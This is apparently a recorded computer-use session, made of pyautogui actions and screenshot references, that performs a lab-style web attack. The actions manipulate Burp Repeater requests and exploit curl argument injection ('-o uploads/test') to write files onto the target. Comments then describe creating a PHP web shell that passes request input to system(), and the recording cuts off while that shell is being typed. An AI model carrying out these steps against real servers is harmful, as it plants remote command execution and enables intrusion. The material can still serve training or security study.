
# Rewrite the second Repeater request to fetch /uploads/test.html from the target and send it.
pyautogui.click(145, 104)

pyautogui.doubleClick(142, 182)

pyautogui.write('/uploads/test.h')

pyautogui.click(111, 132)

pyautogui.click(110, 132)

# Set -o uploads/test in Curl Injection, send it, and GET /uploads/test in File Verify returning Hello World.
pyautogui.click(121, 106)
pyautogui.write('Curl Injection')

pyautogui.doubleClick(153, 311)

pyautogui.click(111, 132)
pyautogui.write('GE')

pyautogui.click(111, 132)

pyautogui.click(139, 87)

pyautogui.click(288, 87)

pyautogui.write('.php')

# In vi, write shell.php as <?php echo system($_REQUEST['ippsec']); ?> and save with :wq.
pyautogui.write('vi shell.php')
pyautogui.write('<?php echo system($')

pyautogui.write('_')

pyautogui.write('REQU')
